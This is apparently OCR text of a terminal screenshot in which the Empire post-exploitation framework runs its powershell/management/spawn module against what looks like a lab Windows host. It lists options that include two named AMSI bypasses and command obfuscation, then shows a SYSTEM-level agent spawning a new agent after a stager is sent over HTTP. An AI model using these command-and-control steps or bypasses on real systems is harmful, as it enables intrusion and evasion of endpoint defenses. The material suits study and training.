 Applications Places System Thu Jun 3, 08:39
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal × Parrot Terminal ×
For powershell only.
ObfuscateCommand False Token\All\1 The Invoke-Obfuscation command to use.
Only used if Obfuscate switch is True.
For powershell only.
AMSIBypass False True Include mattifestation's AMSI Bypass in
the stager code.
AMSIBypass2 False False Include Tal Liberman's AMSI Bypass in
the stager code.
SysWow64 False Switch. Spawn a SysWow64 (32-bit)
powershell.exe.
UserAgent False default User-agent string to use for the staging
request (default, none, or other).
Proxy False default Proxy to use for request (default, none,
or other).
ProxyCreds False default Proxy credentials
([domain\]username:password) to use for
request (default, none, or other).
(Empire: powershell/management/spawn) > execute
[*] Tasked PGEWN7MX to run TASK_CMD_WAIT
[*] Agent PGEWN7MX tasked with task ID 3
[*] Tasked agent PGEWN7MX to run module powershell/management/spawn
(Empire: powershell/management/spawn) > back
(Empire: PGEWN7MX) >
Agent spawned to http
agents
[*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay Last Seen Listener
---- -- ----------- ------------ -------- ------- --- ----- --------- ----------------
PGEWN7MX ps 192.168.85.132 VAGRANT-2008R2 *WORKGROUP\SYSTEM powershell 6900 5/0.0 2021-06-03 12:38:56 http
(Empire: agents) >
[*] Sending POWERSHELL stager (stage 1) to 192.168.85.132
[*] New agent YZVA5SDU checked in
Menu Parrot Terminal